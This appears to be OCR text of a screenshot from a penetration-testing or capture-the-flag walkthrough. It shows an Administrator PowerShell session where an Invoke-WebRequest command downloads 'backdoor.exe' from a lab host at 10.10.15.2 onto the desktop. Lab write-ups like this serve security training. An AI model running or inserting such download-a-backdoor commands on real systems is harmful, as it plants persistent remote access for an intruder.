 Administrator: Windows PowerShell
Recycle Bin
backdoor.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> iwr -UseBasicParsing -Uri 'http://10.10.15.2/backdoor.exe' -OutFile 'C:\Users\Administrator\D
esktop\backdoor.exe'
PS C:\Users\Administrator>